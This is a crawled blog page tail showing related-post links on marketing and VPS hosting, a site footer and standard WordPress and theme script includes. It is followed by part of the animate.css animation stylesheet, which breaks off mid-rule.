					<div class="theme_related_post_Grid"><h2>Related Posts</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider related-posts-slider row">    
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://supercareproducts.com/performance-marketing/" class="news-post-grid-thumbnail-wrap">
			<img src="https://supercareproducts.com/wp-content/uploads/2021/12/Capture.png" alt="Performance marketing">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://supercareproducts.com/author/admin/">admin</a></div>		</div>

		<h3 class="post-title">
			<a href="https://supercareproducts.com/performance-marketing/">Performance marketing</a>
		</h3>

		<div class="post-excerpt-box">
			<p>What is Performance Marketing? Marketing strategies are essential to grow your business. These strategies allow you</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/">
		Digital Marketing	</a>
   
				</div>

			<div class="date-box">
			December 6			</div>

			<div class="read-time-box">
				4 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://supercareproducts.com/5-reasons-to-go-for-vps-hosting-in-pakistan/" class="news-post-grid-thumbnail-wrap">
			<img src="https://supercareproducts.com/wp-content/uploads/2022/01/VPS-Hosting-in-Pakistan.jpg" alt="5 Reasons to Go for VPS Hosting in Pakistan">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://supercareproducts.com/author/admin/">admin</a></div>		</div>

		<h3 class="post-title">
			<a href="https://supercareproducts.com/5-reasons-to-go-for-vps-hosting-in-pakistan/">5 Reasons to Go for VPS Hosting in Pakistan</a>
		</h3>

		<div class="post-excerpt-box">
			<p>When contrasted with the other hosting stages Virtual private servers gives the client’s complex advantages</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/">
		Digital Marketing	</a>
   
				</div>

			<div class="date-box">
			January 13			</div>

			<div class="read-time-box">
				3 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://supercareproducts.com/benefits-of-vps-hosting-with-betec-host/" class="news-post-grid-thumbnail-wrap">
			<img src="https://supercareproducts.com/wp-content/uploads/2022/01/vps-hosting-per-day.jpg" alt="Benefits of VPS Hosting with BeTec Host">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a282c0bff0c32bfe84aeb68f09ddcc4d98b65b15ffa5b5e6eef314b1aa3e7600?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://supercareproducts.com/author/admin/">admin</a></div>		</div>

		<h3 class="post-title">
			<a href="https://supercareproducts.com/benefits-of-vps-hosting-with-betec-host/">Benefits of VPS Hosting with BeTec Host</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Virtual Private Server: A VPS Hosting in Pakistan plan gives you complete control over your</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://supercareproducts.com/category/digital-marketing/">
		Digital Marketing	</a>
   
				</div>

			<div class="date-box">
			January 13			</div>

			<div class="read-time-box">
				3 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
    </div></div></div>				</div>
			</div>
			
		</div>
			</div> 
	
</div>









	<!-- footer area start -->
    <footer class="theme-footer-wrapper footer-area theme_footer_Widegts hav-footer-topp">
	
	 <div class="container">
	
		        <div class="footer-top">
                <div class="row custom-gutter">
				
					                    <div class="col-lg-4 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="block-17" class="footer-widget widget widget_block widget_text">
<p>Super Care Products Pervading Tech News, Lifestyle News, Entertainment News, Latest technology news daily, new best tech gadgets reviews which include mobiles, tablets, laptops, video games</p>
</div>                    </div>
					 
					
					                    <div class="col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="nav_menu-1" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://supercareproducts.com/about-us/">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#">Privacy policy</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://supercareproducts.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#">Contact us</a></li>
</ul></div></div>                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_four_Widget">
						<div id="block-18" class="footer-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div>                    </div>
										
					
					
                </div>
        </div>
				
		<div class="footer-bottom">

                <div class="row">
				
					<div class="col-lg-12 col-md-12 text-center">
                        <p class="copyright-text">
							Copyright © Spur  Care Products 2008. All rights reserved						</p>
                    </div>
					
					                    
                </div>
   
        </div>
		
		</div>
		
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="fa-solid fa-angle-up" aria-hidden="true"></a>
	</div>
	
	
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/supercareproducts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/scripts.js?ver=1.0" id="newsify-scripts-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://supercareproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://supercareproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

   </body>
</html>



<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 03:46:31 -->

--- FILE ---
content_type: text/css
request_url: https://supercareproducts.com/wp-content/themes/newsify/assets/css/animate.css?ver=6.9
body_size: 23848
content:
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */

.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}

.animated.infinite {
  animation-iteration-count: infinite;
}

.animated.hinge {
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  animation-duration: .75s;
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  animation-name: bounce;
  transform-origin: center bottom;
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  animation-name: pulse;
}

@keyframes rubberBand {
  from {
    transform: scale3d(1, 1, 1);
  }

  30% {
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    transform: scale3d(1.05, .95, 1);
  }

  to {
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  animation-name: rubberBand;
}

@keyframes shake {
  from, to {
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  animation-name: shake;
}

@keyframes headShake {
  0% {
    transform: translateX(0);
  }

  6.5% {
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    transform: translateX(0);
  }
}

.headShake {
  animation-timing-function: ease-in-out;
  animation-name: headShake;
}

@keyframes swing {
  20% {
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  transform-origin: top center;
  animation-name: swing;
}

@keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@keyframes wobble {
  from {
    transform: none;
  }

  15% {
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    transform: none;
  }
}

.wobble {
  animation-name: wobble;
}

@keyframes jello {
  from, 11.1%, to {
    transform: none;
  }

  22.2% {
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  animation-name: jello;
  transform-origin: center;
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    transform: scale3d(.3, .3, .3);
  }

  20% {
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  animation-name: bounceIn;
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    transform: translate3d(0, -10px, 0);
  }

  90% {
    transform: translate3d(0, 5px, 0);
  }

  to {
    transform: none;
  }
}

.bounceInDown {
  animation-name: bounceInDown;
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    transform: translate3d(5px, 0, 0);
  }

  to {
    transform: none;
  }
}

.bounceInLeft {
  animation-name: bounceInLeft;
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    transform: translate3d(10px, 0, 0);
  }

  90% {
    transform: translate3d(-5px, 0, 0);
  }

  to {
    transform: none;
  }
}

.bounceInRight {
  animation-name: bounceInRight;
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    transform: translate3d(0, 10px, 0);
  }

  90% {
    transform: translate3d(0, -5px, 0);
  }

  to {
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  animation-name: bounceInUp;
}

@keyframes bounceOut {
  20% {
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  animation-name: bounceOut;
}

@keyframes bounceOutDown {
  20% {
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  animation-name: bounceOutDown;
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  animation-name: bounceOutLeft;
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  animation-name: bounceOutRight;
}

@keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  animation-name: bounceOutUp;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -70px, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInDown {
  animation-name: fadeInDown;
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInDownBig {
  animation-name: fadeInDownBig;
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-70px, 0, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInLeft {
  animation-name: fadeInLeft;
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInLeftBig {
  animation-name: fadeInLeftBig;
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(70px, 0, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInRight {
  animation-name: fadeInRight;
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInRightBig {
  animation-name: fadeInRightBig;
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 70px, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInUp {
  animation-name: fadeInUp;
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInUpBig {
  animation-name: fadeInUpBig;
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  animation-name: fadeOutDown;
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  animation-name: fadeOutDownBig;
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  animation-name: fadeOutLeft;
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  animation-name: fadeOutLeftBig;
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  animation-name: fadeOutRight;
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  animation-name: fadeOutRightBig;
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  animation-name: fadeOutUp;
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  animation-name: fadeOutUpBig;
}

@keyframes flip {
  from {
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    animation-timing-function: ease-out;
  }

  40% {
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    animation-timing-function: ease-out;
  }

  50% {
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    animation-timing-function: ease-in;
  }

  80% {
    transform: perspective(400px) scale3d(.95, .95, .95);
    animation-timing-function: ease-in;
  }

  to {
    transform: perspective(400px);
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  animation-name: flip;
}

@keyframes flipInX {
  from {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    animation-timing-function: ease-in;
  }

  60% {
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  animation-name: flipInX;
}

@keyframes flipInY {
  from {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    animation-timing-function: ease-in;
  }

  60% {
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  animation-name: flipInY;
}

@keyframes flipOutX {
  from {
    transform: perspective(400px);
  }

  30% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@keyframes flipOutY {
  from {
    transform: perspective(400px);
  }

  30% {
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
